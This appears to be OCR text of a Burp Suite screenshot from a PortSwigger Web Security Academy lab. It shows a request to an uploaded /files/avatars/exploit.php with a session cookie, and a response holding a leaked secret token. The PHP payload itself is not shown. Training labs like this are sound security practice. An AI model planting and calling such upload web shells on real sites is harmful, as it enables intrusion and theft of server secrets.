 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0a0d008a042d99df811743b40085008c.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /files/avatars/exploit.php HTTP/2
2 Host: 0a0d008a042d99df811743b40085008c.web-security-academy.net
3 Cookie: session=6IuoOVXkVaJcwquj3ZRbe1WQTpeEcxru
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17
Response
Pretty Raw Hex Render \n
4OxvyEkwWq0nt8k92LALkuqTO3cDFpwB
Inspector